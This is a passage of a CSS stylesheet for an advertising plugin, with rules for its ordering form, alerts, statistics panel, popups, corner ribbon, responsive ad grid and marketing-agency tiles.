}

.bsaProInputsRight {
	margin-top: 25px;
	margin-left: 0;
}

.bsaProInput {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.bsaProInput label {
	float: left;
	width: 100%;
	margin: 10px 0 5px 0;
	font-size: 12px;
	font-weight: 700;
}

.bsaProInput:nth-of-type(1) label {
	margin: 0 0 5px;
}

.bsaProInput > input,
.bsaProInput input[type="file"],
.bsaProSelectSpace select {
	float: left;
	box-sizing: border-box;
	border-radius: 3px !important;
	border: 0 none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	font-size: 12px;
	line-height: 20px;
	padding: 10px;
	width: 100% !important;
	background-color: #f5f5f5 !important;
	color: 	#444444;
	height: auto;
}

.bsaProSelectSpace > select {
	background-image: url('../../img/select-arrow.png');
	background-repeat: no-repeat;
	background-position: 97.5% 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

.bsaProInputsGroup {
	clear: both;
	overflow: hidden;
}

.bsaGetBillingModels {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	clear: both;
}

.bsaProInputsRight .bsaProInputsValues {
	margin-top: 20px;
}

.bsaProInputsRight .bsaInputInnerModel {
	opacity: .5;
}

.bsaProInputsRight .bsaInputInnerModel.bsaSelected {
	opacity: 1;
}

.bsaProInputsRight .bsaProInput {
	float: left;
	width: 30%;
}

.bsaProInputsRight .bsaProInput:nth-of-type(2) {
	margin: 0 5%;
}

.bsaProInputsRight .bsaInputInner {
	padding: 10px;
	margin: 0;
	text-align: center;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.bsaProInputsRight .bsaInputInner input,
.bsaProInputsRight .bsaInputInner label {
	cursor: pointer;
}

.bsaProInputsRight .bsaInputInner label {
	display: block;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #444444;
}

.bsaProExpiration,
.bsaProPrice,
.bsaProDiscount {
	display: block;
}

.bsaProExpiration {
	font-weight: 400;
	font-size: 14px;
}

.bsaProPrice {
	font-size: 17px;
	color: #65cc84;
}

.bsaProDiscount {
	float: right;
	font-weight: 400;
	font-size: 11px;
	text-align: center;
	background-color: #df5050;
	color: white;
	padding: 1px 7px;
	margin-top: 5px;
	border-radius: 3px;
}

.bsaProInputsValues .bsaInputInner label {
	margin: 5px 0 0;
}

.bsaTemplatePreview {
	max-width: 370px;
	max-height: 370px;
	margin-bottom: 20px;
	clear: both;
	/*overflow: hidden;*/
	overflow: auto;
}

.bsaTemplatePreview .apPluginContainer .bsaProItemInner__img {
  background-position: center;
  background-size: 100%;
}

.bsaTemplatePreviewInner .bsaProItemInner__img { background-size: cover !important; }

.bsaProSubmit,
.bsaProSubmit:hover,
.bsaProSubmit:active {
	float: right;
	color: #ffffff;
	background-color: #65cc84 !important;
	border-color: #3cbb62 !important;
	border: 0;
	border-right: 3px;
	background: none;
	padding: 10px 20px;
	box-shadow: none;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.bsaPayPalSection {

}

.bsaPayPalSectionBg {
	background-color: white;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 20;
	opacity: .8;
}

.bsaPayPalSectionCenter {
	height: 100%;
	width: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.bsaPayPalSectionCenterFixed {
	position: fixed;
	z-index: 999;
}

.bsaPayPalSectionCenterResponsive {
	width: 60%;
	height: 60%;
	min-width: 200px;
	max-width: 400px;
	padding: 40px;
}

.bsaProImgSubmit {
	display: block;
	margin: 0 auto;
	background: white;
}
/* -- END -- ORDERING FORM */


/* -- START -- ALERTS */
.bsaProAlert {
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 15px;
	border-radius: 3px;
	text-align: center;
	z-index: 100;
	position: relative;
}

.bsaProAlert strong,
.bsaProAlert p {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 14px;
}

.bsaProAlert > p {
	margin: 0 !important;
}

.bsaProAlert,
.bsaProAlert > a,
.bsaProAlert > a:hover,
.bsaProAlert > a:focus {
	font-size: 12px;
	text-decoration: none;
	color: #ffffff;
}

.bsaProAlertSuccess {
	background-color: #65cc84;
}

.bsaProAlertFailed {
	background-color: #df5050;
}
/* -- END -- ALERTS */


/* -- START -- STATS */
.bsaStatsWrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	background-color: white;
}

.bsaStatsWrapper h2 {
	font-size: 22px;
	margin: 20px 0;
}

.bsaStatsWrapper h3 {
	font-size: 18px;
	margin: 15px 0;
}

.bsaStatsWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.bsaStatsWrapper .tooltip {
	position: absolute;
	padding: 15px;
	margin: 0;
	color: white;
	background-color: black;
}

.bsaStatsButtons {
	display: block;
	overflow: hidden;
	width: 100%;
	margin: 0 0 20px;
}

.bsaPrevWeek {
	display: inline-block;
	width: 50%;
	text-align: left;
}

.bsaNextWeek {
	display: none;
	float: right;
	text-align: right;
}

.bsaStatsWrapper table {
	table-layout: fixed;
	width: 100%;
	min-width: 700px;
	overflow-x: scroll;
}

.bsaStatsWrapper table td {
	font-weight: normal;
	border: 1px solid #ededed;
	padding: 10px 15px;
}

.bsaStatsWrapper .bsaOdd {
	background-color: #f9f9f9;
}

.bsaStatsWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 40px;
	margin: 0 auto;
	color: black;
}

.bsaSumStats {
	float: left;
	width: 30%;
	padding: 15px 0;
	text-align: center;
	margin-bottom: 25px;
	color: black;
	background-color: #eeeeee;
}

.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7; }

.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39; }

.bsaStatsClicks {
	overflow-y: scroll;
}

.bsaStatsClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}

.bsaCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/correct.png') white center center no-repeat;
}

.bsaInCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/incorrect.png') white center center no-repeat;
}
/* -- END -- STATS */


/* -- START -- POPUP */
.bsaPopupWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1000000;
	background-position: top center;
}

.bsaPopupWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaPopupWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 10% 10% 70px;
	margin: 0 auto;
	overflow: hidden;
	color: black;
	background: none;
}

.bsaPopupClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}
/* -- END -- POPUP */


/* -- START -- FLOATING */
.bsaFloatingButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaFloatingClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- FLOATING */


/* -- START -- SCROLL BAR */
.bsaProScrollBarButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaProScrollBarClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- SCROLL BAR */


/* -- START -- CORNER */
.bsaProRibbon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	background-image: url('../../img/corner-peel.png');
	background-position: top center;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: cover;
}

.bsaProCornerContent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 200%;
	height: 75%;
	overflow: hidden;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Safari */
	transform: rotate(45deg);
	z-index: 9999;
}

.bsaProCornerInner {
	position: relative;
	top: 25px;
	left: -75px;
	right: 0;
	bottom: 0;
	padding-left: 25px;
	-ms-transform: rotate(-45deg); /* IE 9 */
	-webkit-transform: rotate(-45deg); /* Safari */
	transform: rotate(-45deg);
	z-index: 9998;
}

/*@-webkit-keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*@keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*.bsaProCorner {*/
/*-webkit-animation: bsaRibbonAnimate 1.4s; *//* Chrome, Safari, Opera */
/*-webkit-animation-iteration-count: infinite;*/
/*animation: bsaRibbonAnimate 1.4s;*/
/*animation-iteration-count: infinite;*/
/*}*/
/* -- END -- CORNER */


/* -- START -- LINK */
.bsaProLink {
	display: inline;
	position: relative;
	cursor: pointer;
}
.bsaProLink .bsaProLinkHover {
	display: none;
	opacity: 0;
	position: absolute;
	top: 0;
	padding-top: 20px;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/
}
.bsaProLink:hover .bsaProLinkHover {
	display: block;
	opacity: 1;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/

	-webkit-animation: bsaLinkAnimate .4s ease-out;
	animation: bsaLinkAnimate .4s ease-out;
}
.bsaProLinkHover .bsaHidden {
	opacity: 1 !important;
	visibility: visible !important;
}
@-webkit-keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}

@keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}
/* -- END -- LINK */


/* -- START -- RESPONSIVE STYLES */
@media (min-width: 768px) {

	.bsaProInputs {
		width: 47.5%;
	}

	.bsaProInputsLeft {
		margin-right: 2.5%;
	}

	.bsaProInputsRight {
		margin-top: 0;
		margin-left: 2.5%;
	}
}

@media (min-width: 1px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
}

@media (min-width: 600px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 900px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 1200px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 11.11111111%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 6.866666666%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 12.5%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 8.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 11.11111111%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 6.866666666%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 12.5%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 8.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

/* Scroll Bar */
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
.bsaProScrollBar .bsaReset { clear: none !important; } /* Scroll Bar */
/* -- END -- RESPONSIVE STYLE */


/* -- START -- SCROLL BAR */
/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 1920px;
	height: auto;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 1920px;
	height: auto;
}
/* -- END -- SCROLL BAR */


/* -- START -- MARKETING AGENCY */
.bsaSite {
	text-align: center;
	background: lightgrey no-repeat;
	background-size: cover;
	height: 125px;
	position: relative;
}

.bsaSite:nth-child(3n+1) {
	margin-left: 0 !important;
}

.bsaSiteInner {
	position: absolute;
	text-align: center;
	bottom: 0;
	width: 100%;
	height: 125px;
	overflow: hidden;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner h3 {
	margin: 10px 0 0 !important;
	padding: 10px 10px 15px !important;
}

.bsaSiteInner h3 > a,
.bsaSiteInner h3 > small,
.bsaSiteInner h3 > a:hover,
.bsaSiteInner h3 > small:hover {
	position: relative;
	color: white !important;
	bottom: 10px;
}

.bsaSiteInner h3 > a {
	position: relative;
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 5px;
	text-decoration: none !important;
}

.bsaSiteInner h3 > small {
	font-weight: normal;
	position: absolute;
	width: 90%;
	left: 0;
	top: 80px;
	bottom: 0;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5%;
	opacity: 1;
	text-overflow: ellipsis;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover h3 > small {
	opacity: 0;
	left: 0;
	top: 140px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions {
	font-weight: normal;
	position: absolute;
	width: 84%;
	left: 0;
	bottom: -40px;
	overflow: hidden;
	opacity: 0;
	margin: 0 8%;
	padding: 0;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction {
	float: left;
	width: 47%;
	margin: 0;
	padding: 4px 0;
	color: white;
	border-radius: 40px;
	border: 1px solid white;
	text-align: center;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction a {
	color: white;
	text-decoration: none;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover{
	color: black;
	background-color: white;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover a {
	color: black;
}

.bsaSiteInner .bsaSiteActions .bsaSiteActionLeft {

}

.bsaSiteInner .bsaSiteActions .bsaSiteActionRight {
	float: right;
}

.bsaSiteInner:hover .bsaSiteActions {
	opacity: 1;
	left: 0;
	bottom: 15px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteInnerBg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: black;
	opacity: .5;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover .bsaSiteInnerBg {
	opacity: .9;
	background-color: black;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

/* -- END -- MARKETING AGENCY */


/* -- START -- AD NOTICE */
.bsaBlurWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaBlurInner {
	width: 100%;
	max-width: 500px;
	height: 150px;
	margin: 15% auto 0;
